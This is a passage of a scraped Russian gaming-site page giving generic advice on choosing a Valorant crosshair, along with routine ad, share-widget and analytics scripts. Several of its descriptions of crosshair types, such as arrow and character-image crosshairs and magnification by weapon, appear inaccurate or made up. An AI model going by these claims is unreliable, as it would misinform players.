                  <p>Один из наиболее эффективных прицелов в Валорант — точечный прицел. Он представляет собой маленькую точку, которая позволяет сосредоточиться на цели и стрелять с максимальной точностью. Точечный прицел идеально подходит для игроков, которые предпочитают более медленный и аккуратный стиль игры.</p>
                </blockquote>
                <p>Другой популярный прицел в Валорант — стрелка. Стрелка имеет форму стрелы и обладает большей видимостью на экране. Он подходит для игроков, которые предпочитают быстроту и динамику в игре. Стрелка помогает быстрее находить цель и совершать выстрелы, особенно при быстром движении врага.</p>
                <p>В конечном счете, выбор прицела в Валорант зависит от ваших предпочтений и индивидуальных навыков. Рекомендуется экспериментировать и настраивать прицел в соответствии с вашим собственным стилем игры, чтобы достичь наилучших результатов. Не забывайте также учиться и совершенствовать свои навыки стрельбы, чтобы стать настоящим героем Валорант!</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#vybor-optimalnogo-pritsela-v-igre-valorant">Выбор оптимального прицела в игре Валорант</a>
                    </li>
                    <li class="level-1">
                      <a href="#nachalo-posle-podgotovki">Начало после подготовки</a>
                    </li>
                    <li class="level-1">
                      <a href="#tehnika-otbora-pritsela">Техника отбора прицела</a>
                    </li>
                    <li class="level-1">
                      <a href="#osobennosti-raznyh-tipov-pritselov">Особенности разных типов прицелов</a>
                    </li>
                  </ol>
                </div>
                <h2 id="vybor-optimalnogo-pritsela-v-igre-valorant">Выбор оптимального прицела в игре Валорант</h2>
                <p><strong>Советы по выбору прицела:</strong></p>
                <ol>
                  <li>Учитывайте свои предпочтения. Каждый игрок имеет свой стиль игры и предпочтения в прицелах. Одни предпочитают классический белый прицел, другие предпочитают прицелы с разными цветами и формами. Попробуйте разные варианты и выберите тот, который вам комфортен.</li>
                  <li>Обратите внимание на размер прицела. Оптимальный размер прицела должен быть таким, чтобы он не загораживал противника и его важные части тела, но при этом был достаточно заметным, чтобы вы могли быстро навести прицел на цель.</li>
                  <li>Тестирование перед началом игры. Перед началом игры с новым прицелом рекомендуется выполнить небольшое тестирование. Выберите место со статическими объектами и попрактикуйтесь в стрельбе с новым прицелом. Убедитесь, что вам комфортно и вы можете быстро и точно навести прицел на цель.</li>
                </ol>
                <p><em>Важно помнить, что выбор прицела – это вопрос личных предпочтений и стиля игры. Экспериментируйте, пробуйте разные варианты и выберите тот, который наиболее подходит именно вам. Главное – наслаждайтесь игрой и достигайте высоких результатов!</em></p>
                <h2 id="nachalo-posle-podgotovki">Начало после подготовки</h2>
                <p>После того, как вы провели достаточное количество времени на подготовку и изучение игры в Валорант, настало время начать улучшать свою игру и выбрать оптимальный прицел. Правильный прицел позволит вам улучшить свою точность и повысить эффективность стрельбы в игре.</p>
                <p>Первым шагом после подготовки должно стать собственное осознание о том, какой прицел наилучшим образом подойдет именно вам. Важно понимать, что каждый игрок имеет индивидуальные предпочтения и потребности, поэтому не существует универсального оптимального прицела для всех.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <p>Для начала просто попробуйте разные варианты прицелов и обратите внимание на то, какой из них вам наиболее комфортен и удобен. Может быть, начните с наиболее простых и стандартных прицелов, чтобы не перегружать себя излишним количеством информации.</p>
                <p>Когда вы выберете прицел, который вам подходит, начните тренировку с ним. Постарайтесь потренироваться как можно больше, чтобы привыкнуть к прицелу и научиться пользоваться им максимально эффективно. Иногда может потребоваться некоторое время, чтобы адаптироваться к новому прицелу, поэтому будьте терпеливы и не бросайте его сразу же после первых неудачных попыток.</p>
                <p>Не забывайте также о том, что важно постоянно отслеживать свой прогресс и корректировать свои навыки в соответствии с ним. Постепенно наращивайте сложность тренировок и добавляйте новые прицелы для постоянного роста и улучшения вашей игры в Валорант.</p>
                <p>Также не забывайте об обучении умению быстрой и точной перезарядки оружия, управлению отдачей и другим навыкам, которые могут быть важными в игре. Имея оптимальный прицел и хорошие навыки, вы сможете достичь высоких результатов в Валорант и наслаждаться игрой еще больше.</p>
                <h2 id="tehnika-otbora-pritsela">Техника отбора прицела</h2>
                <p><strong>1. Тип оружия:</strong> Валорант предлагает разнообразный арсенал оружия, каждое из которых имеет свои особенности и характеристики. Разные типы прицелов могут быть более или менее эффективными в зависимости от используемого оружия. Например, для быстрого оружия, такого как SMG или пистолеты, лучше подходит прицел с малым увеличением и минималистичным дизайном, в то время как для винтовок и снайперских винтовок может быть предпочтительнее использовать прицел с крупным увеличением и меткими маркерами.</p>
                <p><strong>2. Игровой стиль:</strong> Каждый игрок имеет свой собственный стиль игры, который может быть более агрессивным или оборонительным. Стратегии и тактики, которые игрок использует в игре, также влияют на выбор прицела. Например, для более агрессивных игроков может быть удобнее использовать прицел с крупными маркерами для быстрого наведения на цель, в то время как для оборонительных игроков может быть предпочтительнее использовать прицел с менее развеселыми маркерами для более точной и медленной стрельбы.</p>
                <p><strong>3. Персональные предпочтения:</strong> Наконец, каждый игрок имеет свои собственные предпочтения и комфортные настройки. Некоторым игрокам нравятся яркие и насыщенные прицелы, чтобы получить максимальное удовольствие от игры, в то время как другим нравятся более простые и ненавязчивые прицелы для меньшего отвлечения.</p>
                <p>Итак, выбирая прицел для игры в Валорант, игрокам стоит учитывать тип оружия, свой игровой стиль и собственные предпочтения. Только так можно найти оптимальный прицел, который поможет улучшить результаты игры и достичь большего успеха.</p>
                <h2 id="osobennosti-raznyh-tipov-pritselov">Особенности разных типов прицелов</h2>
                <p>Выбор подходящего прицела в игре Валорант может существенно повлиять на точность вашей стрельбы и в целом на эффективность ваших выстрелов. Различные типы прицелов имеют свои особенности, которые стоит учитывать при выборе. Вот некоторые из них:</p>
                <ul>
                  <li>
                    <p><strong>Точка</strong>: это самый простой и стандартный тип прицела. Он представляет собой простую точку или крестик, расположенный в центре экрана. Такой прицел обеспечивает максимальную видимость окружающей обстановки и не отвлекает от цели. Он подходит для тех, кто предпочитает минималистичный стиль и четкую меткость.</p>
                  </li>
                  <li>
                    <p><strong>Круг</strong>: этот тип прицела представляет собой закрашенный круг, расположенный в центре экрана. Он обычно имеет специальные маркеры или линии, помогающие оценить отдачу и рассчитать точное положение прицела. Круговые прицелы подходят для игроков, которые предпочитают сосредоточиться на прицеливании и требуют более высокой точности.</p>
                  </li>
                  <li>
                    <p><strong>Фигура</strong>: это тип прицела, который представляет собой различные фигуры, такие как треугольники, ромбы, квадраты и т. д. Фигурные прицелы обычно имеют разные линии и маркеры, помогающие оценить расстояние и направление стрельбы. Они предпочтительны для игроков, которые хотят более полную информацию о своем прицеливании.</p>
                  </li>
                  <li>
                    <p><strong>Персонаж</strong>: этот тип прицела представляет собой изображение персонажа или героя игры. Он может иметь различные анимации и эффекты, которые позволяют игрокам с большим вниманием следить за своим персонажем и его состоянием. Персонажные прицелы часто используются для создания более иммерсивного игрового опыта.</p>
                  </li>
                </ul>
                <p>Выбор подходящего типа прицела в игре Валорант зависит от ваших предпочтений, игрового стиля и уровня снайперского мастерства. Экспериментируйте с различными типами прицелов, чтобы найти тот, который подходит именно вам.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="224176" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ritaka.ru/vybor-pravilnogo-pricela-dlya-igry-v-valorant/" data-title="Выбор правильного прицела для игры в VALORANT" data-description="Валорант — таинственная и опасная платформа, где сражаются непобедимые герои. Для успешной игры в этом шутере от первого лица необходимо владеть всеми навыками и тактикой. Одним из важных элементов, которые может повлиять на вашу эффективность, является выбор прицела. Прицел играет ключевую роль в Валорант, поскольку он позволяет игрокам точно наводиться на цель и делать меткие [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ritaka.ru/vybor-pravilnogo-pricela-dlya-igry-v-valorant/" content="Выбор правильного прицела для игры в VALORANT">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ritaka.ru" data-lazy-src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png"><noscript><img itemprop="url image" src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png" alt="ritaka.ru"></noscript>
              </div>
              <meta itemprop="name" content="ritaka.ru">
              <meta itemprop="telephone" content="ritaka.ru">
              <meta itemprop="address" content="https://ritaka.ru">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                   


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3573116045640--><div id='In1p_3573116045640'></div><!--check code--><!--9ad3d583--><!--9ad3d583--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script><br>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vybor-pravilnogo-pricela-dlya-igry-v-valorant/#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://ritaka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' placeholder="Имя"></p>
                  <p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' placeholder="Email"></p>
                  <p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='224176' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                </form>
              </div>
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/lucsee-snaryazenie-na-vse-klassy-v-varfeis/">Лучшее снаряжение на все классы в Варфейс</a>
              </div>
              <div class="post-card__description">
                Варфейс &#8212; популярная бесплатная онлайн-игра
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kak-ulucsit-procnost-zezla-v-terrarii/">Как улучшить прочность жезла в террарии</a>
              </div>
              <div class="post-card__description">
                Жезло в игре Terraria является одним из самых полезных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/predmety-dlya-playerunknowns-battlegrounds-mobile/">Предметы для PlayerUnknown&#8217;s Battlegrounds Mobile</a>
              </div>
              <div class="post-card__description">
                Игра PUBG Mobile, ставшая настоящим хитом, предлагает
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/gde-vzyat-drakonyu-bronyu-v-igre-skairim/">Где взять драконью броню в игре Скайрим</a>
              </div>
              <div class="post-card__description">
                В мире игры The Elder Scrolls V: Skyrim драконья броня
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
          <div class="menu-footer_menu-container">
            <ul id="footer_menu" class="menu">
              <li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-53">
                <a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a>
              </li>
              <li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">
                <a href="/kontakty/">Обратная связь</a>
              </li>
              <li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55">
                <a href="/soglashenie/">Пользовательское соглашение</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 База полезных знаний.
            </div>
          </div>
        </div>
      </footer>
    </div>
  </div>
  <script async src="https://s3.wi-fi.ru/testads/q6/ritaka.js" nocache=""></script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ritaka.ru/vybor-pravilnogo-pricela-dlya-igry-v-valorant";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","nonce":"bdf59a8367"};
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104629398', 'ym');

    ym(104629398, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104629398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047018" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://s3.wi-fi.ru/testads/styles/q6.css
body_size: 338
content:
.mtt-adhesion-timer,
.mtt-adhesion-button {
    top: 50% !important;
    left: 0;
    margin-top: -10px;
}

#Q_sidebar {
    max-height: 600px;
}

/* фикс центрирования fullscreen и inread-а */
.mtt-centered > div,
.mtt-inread > div {
    margin: auto !important;
}

.mtt-adhesion-banner {
    max-height: 30vh;
}
.mtt-sticker-banner {
    max-width: 400px !important;
    max-height: 225px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769116422097793
body_size: 396
content:
cb__utl_cb_share_1769116422097793('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://s3.wi-fi.ru/testads/q6/ritaka.js
body_size: 1072
content:
if (screen.width < 991) {   
    // FS
    window.MTT.fullscreen({
        adfox: {
            ownerId: 277740,
            paramsAdaptive: {
               mobile: {
                   p1: "czhmu",
                   p2: "gdxc",
                },
              },
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[300, 600],[320, 480],[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],[300, 500],[240, 400],[240, 600],[160, 600],],
                    bids: [
                     { bidder: "myTarget", params: { placementId: "1405575" } },
                     { bidder: "betweenDigital", params: { placementId: "4716361" } },
                     { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_FS" } },
                     { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_FS_240x400" } },
                     { bidder: "sape", params: { placementId: "861156" } },
                     { bidder: "buzzoola", params: { placementId: "1254064" } },
                    ],
                },
            ],
        },
    }).run();

       // adhesion
       window.MTT.adhesion({
        adfox: {
            ownerId: 277740,
            params: {
                    p1: "czhmv",
                    p2: "gdwh",
            },
        },
        banner: {
            backgroundColor: "#fbfbfb",
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[320, 100],[320, 50],[300, 100],[240, 133],],
                    bids: [
                        { bidder: "myTarget", params: { placementId: "1405579" } },
                        { bidder: "betweenDigital", params: { placementId: "4716362" } },
                        { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_adhesion" } },
                        { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_adhesion_320x100" } },
                        { bidder: "sape", params: { placementId: "861157" } },
                        { bidder: "buzzoola", params: { placementId: "1254172" } },          
                    ],
                },
            ],
        },
    });

    //mobile inread
    window.MTT.inread({
        adfox: {
            ownerId: 277740,
            params: {
                p1: "czhmw",
                p2: "gxta",
            },
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],],
                    bids: [
                        { bidder: "myTarget", params: { placementId: "1405581" } },
                        { bidder: "betweenDigital", params: { placementId: "4716363" } },
                        { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_inread" } },
                        { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_inread_300x250" } },
                        { bidder: "sape", params: { placementId: "861158" } },
                        { bidder: "buzzoola", params: { placementId: "1254173" } },   
                    ],
                },
            ],
        },
        banner: {
            container: ".entry-content",
            injectionFrequency: 0.35,
        },
    });
   } else {
       //desktop inread
       window.MTT.inread({
        adfox: {
        ownerId: 277740,
        params: {
                p1: "czhmx",
                p2: "gxta",
        },
    },
    adfoxHeaderBidding: {
                units: [
                    {
                        sizes: [[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],],
                        bids: [
                            { bidder: "myTarget", params: { placementId: "1405583" } },
                            { bidder: "betweenDigital", params: { placementId: "4716364" } },
                            { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_D_inread" } },
                            { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_D_inread_336x280" } },
                            { bidder: "sape", params: { placementId: "861159" } },
                            { bidder: "buzzoola", params: { placementId: "1254174" } },                           
                        ],
                    },
                ],
            },
            banner: {
                container: ".entry-content",
                injectionFrequency: 0.35,
            },
        });

        // adSlider
        window.MTT.sticker({
            adfox: {
                ownerId: 277740,
                params: {
                    p1: 'czhmy',
                    p2: 'gdyl'
                }
            },
            banner: {
                reloadDelay: 20,
                maxReloads: 3,
                position: 'bottom right',
                skipButtonTimer: 5,
                refresh: 30,
            }
        });
               
            // Sidebar
            window.MTT.wrapper({
                adfox: {
                    ownerId: 277740,
                    params: {
                        p1: "czhmz",
                        p2: "gdyk",
                    },
                },
                adfoxHeaderBidding: {
                    units: [
                        {
                            sizes: [[300, 600],[300, 300],[300, 250],[300, 200],[300, 500],[240, 400],[240, 600],[160, 600],],
                            bids: [
                                   { bidder: "myTarget", params: { placementId: "1405587" } },
                                   { bidder: "betweenDigital", params: { placementId: "4716366" } },
                                   { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_D_sidebar" } },
                                   { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_D_sidebar_300x600" } },
                                   { bidder: "sape", params: { placementId: "861161" } },
                                   { bidder: "buzzoola", params: { placementId: "1254176" } },    
                            ],
                        },
                    ],
                },
                banner: {
                    refresh: {
                        checkVisibility: true,
                        seconds: 30,
                    },
                },
                containerId: "Q_sidebar",
            });

            window.yaContextCb.push(() => {
                Ya.Context.AdvManager.render({
                    type: "fullscreen",
                    platform: "desktop",
                    blockId: "R-A-2916734-7",
                });
            }); 
       }

--- FILE ---
content_type: application/javascript
request_url: https://s3.wi-fi.ru/mtt/banners/libs/1.11.2/all.js
body_size: 32622
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=48)}([function(t,e,n){"use strict";var i=n(3),o=function(){function t(t,e){this.width=t,this.height=e,this.assetsURL="//static.wi-fi.ru/mtt/banners/assets/",this.debug=!1,this.adfoxNoFallback=!1,this.useSentry=!1,this.device=function(){switch(!0){case t<=480:return i.a.DeviceMap.MOBILE;case t<=1024:return i.a.DeviceMap.TABLET;default:return i.a.DeviceMap.DESKTOP}}()}return t.prototype.debugLog=function(t){this.debug&&console.log("[MTT] "+t)},t.prototype.warn=function(t){console.warn("[MTT] ",t)},t}(),r=window.screen,s=r.width,a=r.height,c=r.availHeight,u=r.availWidth;e.a=new o(u||s,c||a)},function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return r}));var i=n(3);function o(t,e,n){var o=setInterval(e,n);return t.subscribe(i.a.Events.DESTROY,(function(){return 